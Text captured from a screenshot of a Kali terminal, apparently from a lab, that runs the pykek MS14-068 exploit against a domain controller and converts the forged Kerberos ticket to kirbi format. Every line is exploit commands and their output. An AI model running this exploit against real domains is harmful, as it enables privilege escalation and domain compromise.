 cheery@kali: ~/Desktop/pykek-master
File Actions Edit View Help
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$ python ms14-068.py -u user-ZLC175@ZLC.shiyan175 -s S-1-5-21-1618729284-3597661732-3745553552-
1103 -d 192.168.137.100 -p Windows2008
[+] Building AS-REQ for 192.168.137.100... Done!
[+] Sending AS-REQ to 192.168.137.100... Done!
[+] Receiving AS-REP from 192.168.137.100... Done!
[+] Parsing AS-REP from 192.168.137.100... Done!
[+] Building TGS-REQ for 192.168.137.100... Done!
[+] Sending TGS-REQ to 192.168.137.100... Done!
[+] Receiving TGS-REP from 192.168.137.100... Done!
[+] Parsing TGS-REP from 192.168.137.100... Done!
[+] Creating ccache file 'TGT_user-ZLC175@ZLC.shiyan175.ccache'... Done!
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$ python ../KrbCredExport/KrbCredExport.py ./TGT_user-ZLC175@ZLC.shiyan175.ccache user1.ticket
CCache File Found, Converting to kirbi
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$ ls
kek ms14-068.py pyasn1 README.md TGT_user-ZLC175@ZLC.shiyan175.ccache user1.ticket
┌──(cheery㉿kali)-[~/Desktop/pykek-master]
└─$